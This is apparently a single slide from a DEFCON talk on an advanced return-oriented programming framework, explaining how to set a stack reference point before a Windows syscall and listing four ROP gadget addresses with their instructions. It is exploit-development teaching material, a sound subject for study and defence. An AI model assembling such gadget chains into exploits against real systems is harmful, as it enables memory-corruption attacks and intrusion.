 Starting the Windows Syscall
DEFCON
▪ As we are using mov dereference, rather than pushad, we
need to get a reference point to memory.
▪ We will set it at 0x250 from the current esp.
0x004013b1, # (0x13b1) mov eax, esp # ret
0x00401608, # (0x1608) pop ecx # ret
0x00000250, # Set distance from current stack location
0x00401639, # (0x1639) add eax, ecx # ret
DEFCON
Advanced ROP Framework: Pushing ROP to Its Limits